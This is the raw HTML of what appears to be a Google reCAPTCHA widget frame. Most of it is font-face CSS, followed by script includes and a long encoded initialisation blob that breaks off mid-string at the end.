body_size: 48602
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="40jfazITn2xsq043BdYdgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="40jfazITn2xsq043BdYdgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="40jfazITn2xsq043BdYdgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkG1+w5tqXsKeRzx6wo7CrsO+dcObwrwGCxQbGcK5M0/DnTxtwqrDpsOfHWjCkCPCg8OLDsKFVsK5TsOkwpbCnV4Awo8AwrPDq0rCgsOvN8OSwozDlcOOw5wWwpVQw4QjPgjCvMKqNcKMO8OTUlnDg0fDqMKzw7XDr1IqwpdBw5vDlMOKwrZ2wpbCkMKcVcKmdcK/McK6dG3DkWdDwpbDvUVlSSTCiMO4Rm9XBMOfIMKRw69xTUzDg8KyK8ORWCnDgWHCo8KNw5LCg2Zhwrcowo9Aw5XDnAfCtMKRPzo6wqIWwpjDi8KWwqLCn8O4wr5XwoTDksKNw7PDncK2wrvDnQ/Cl3BxJSgzwqbDjcObw70tdEQcfgjDnC05EcKvw5cxw5rDgsKIw6XDncOiw64Vw4kfAMOGwo8Gw4diGcO0wpzCu1PCicOSw6fDqMOfHsKvWMOPwptLMMOXUsOEa2XCgcK2w6vDvDjCkMKAwpMZwrPCs8KLwojCkmRqwqPDpsOXBMOWeMObOcOWFcOEw7FZwqXClMOcw4/[base64]/[base64]/Cn8OmwqhBKcKawqbDr8Odc8Ogf8KfwrLCqsKFwp7DvRZyw7XCrsKLWsKzVMK4YcKhHnHCiWXDlMO2CcOBJwIdwo5uwojCv0bDjUcPCMKOFn7Cj2srwro8LWzDuSnCoFXCkW/[base64]/DiEIeWMOmfcKJZcOcS8OwADI3RMO5w7rDucOVw4LCtMKxW1hwaMKmV3V7wq/DuMKEwqjDhsKuB8KVLzdgfD54WE1ke8O4E8KJwpnClMKjwqcIw4nCpsOvw5BRS8OoQMOiXMOqw7IFw6/ChMO+wozDtsOkwrA+JkLDumDCrcOpYU/CkcKDw7nDphTDhEzCu8KKwo1jF8KuVMOkwoPCgSfDtCBRwrfDrcKnZ8OLw7bDlcOzw5QhEsOYw5XDvcO0KsO2wqVXQcKmXCrDocKAw6nCuBcSw4vDnsOROnvDkyXDo8K1w65Cw78MKMKnw6t+X8OdXyvCgcKxRiTDr17DszV/WMOaRGLDpWnChAbCoVbCn1bCo0EwZ8OVdcKUwqLDrsKTwq/DulTDrH/[base64]/DogTCscOOA3liAsOndsK7PVAhw592wpFZw6YwwrBxwrvCtCjDnsOaKcKewo59w4rCusOtXsKMw67Dijh8TlPDlDvChcK/IcKJEcOSJGYWw75bw5DDnAMNwqDDoXpQRsO9SDLCtsOzMcO9ZHlvBcOGw4U1w6w8w6TDkwfDnhl/w4k2YwbCvcOjw5fDpsKawocsNDsBw7x3wpHDp8OLw5YUwqwhw5PCuXZlw6hsw7J2w68Sw7Ydw4rCpsK4MHjCn1RXwohdXC4fwqnCr8OhCsKSLUvDi8KjU8K0wobDsMONBMKdw4zCr8OOwrhKw4w9FMKMw7ArwosHFGNKTVtUPcK/SW/DnsKHV8OMZ8K6w68hw5RdYSoSSsOUwqfDvicoBsKKw5fCvMOqwp3DqBluwrvCpUBlwrAUw7d8w4zDjMOewpwHdsK4FUIzfT3CoQ1Aw6F+IGZEw4zCtsKNw7jCgVETw7rDosOgDgzCmsO+w5bDhMOpwoXCplzDhMK7bMOPAsK9wrnCiMKww4rChsKFw6/CosKtw459MQc0wp/Dtm3CiRxlQsKgX8KbwrXCucOIw60ywrTCoMKvw7ItdwZ8JBNUwpJtw47DtMOSSsKyMzXDl8KVwpPDlsOtMsObdMOkIsKAUcKORVbDnCjCqynDkHvCocO1HjrDs3rDo8KIw54qwr/DtwNcwr7DhsOhS8K9VkF5Wns5w6ZOacK7wovDp1d9A8KlwrAsw64iPW7CqW1HMUwBBnHCjEZHIBDDpi3DgXRCw4PDn0Mjw5bCvcKybWdtwpPDuMKswo5Tw45Lw4JaaMO4wprCkiTDpFnCgnEew7LDv1/Ck8O+wq0qwqA9ZsKbwqzCtcKBwpB+w6Uqw5nDhjfCpRtOZgbCkMOTw5nCr8KVKsO1w6bDvHnCmcKub8KFOkEKw6PCkMO8GHoGa8KzfDkhwrsmwqwdwrE/b8OQNX3ChMKlw7I0ScO9NWpNw4kCw4TDvTtCIMOOK2XDssKbPFfDgsOIKCEOwrkVw49De8K3w7nDu8OiDMORLhlew5nCh8OXw48mHsKxwrgcw7HDr3F5fcORWx/DksKrUS/Di2XChUHCusK7wpvCrcKoAxzDisKoAAEow4g6DSYow6c5aTjCmg7DlWUcG8OYccKzw4LDp0DDn8Ocw5vDpmLDj0jCrwTCt8Kkwot3w5wnXl0/[base64]/CkcO6bWHCiEEnwrNrwr9hwrRawoUhwr85YVTDnynDpMKJKSoRBjLCkcKawpwoPXHCmcOFTF7CsTPDu8ONNsKfDsO3DcOPw7hbwq3DhGjClhTDnjMJw4/[base64]/CvMOSChoJwoc9UcKbRVLClD3Ct8KSw40RNVRnwo4/[base64]/DjGbCk8OdYBEhwrVVFSICXsK9f8OJO2LCmXHDvsO2w7Ynwr9adX5Fw6Y/w7nCjgPCskIxHcOPB2UUwrd1SsKfHcOMw6/CjhVCw61zw4TDgWbClnbDjsOAMFjCkgHCknZRw4Y0XyHDoMK6wr8ODMOnw5PDkHTCtmPDkh98AMORXMOoLsOsCSxwDVUKw6AhworDjVEdC8Opw6zDnsKmwpdNX8OgMsOSwrEZw5E4FcKxwqzDmxDDljHCssOYMAnCrsKgTcKzwrXDt1UUACTDjS/Cp8OUw4x8PsOwCsK1wqlpw7Nfc3HCssO+PMKxHQJYw4rDkVBdw5hLU2PCoUhww71cwox6w4MDfTTCmAjCsMO7w6LCo8O1w6HCrxrCs8OvwpZbw7xnw4kwZMK9f8O+WsKUbjvCq8OOw43DvF/CtsKjwoItw4/Cq3bDpcK7worDiMO0wpnCscOPUsK0CsORYkwowoAqw7psFmvDmw/[base64]/GCIYw5rDgsOkZxbDuiMQwqDCjR1qSMKtw7nCmsOzw7Nhw4J/WcOCJm7ChDnDiX0IHsKew7Aiw4fDhnVKw4NFdsKDwqDCjsKPAiTDjXt+wqnCqGFAwqxqZnvDpCHCkcKuw6jChSTCpg3DjAFUcMKmwrLCvsOHw6rCqA0Nw4zDlcKDegfChcOYw6nDtMODDBQLw5DCiw0XNA0Iw57CnMOpwobCqVtpLXbClBzDhsKEDcKtM2Zzw4/DlcK9LsK+wrB/w7hJw73Ci1HDq381ByzDpsKedcKKw5Ydw6/Di1vDjVEYw4zCumbCm8OVIwJuGQ0YOW3DpURRwpHDokDDscOCw5TDpBTDmsO/b8KxwoHCgcOoZMO7MwXDmQEAV8OtSmHDg8OITcOfGsKYwpHDn8KRwqxVw4fCgFPCnW9vIH0fL0zDvhrDuMKLe8KTw6rChMKWw6bCgsOSw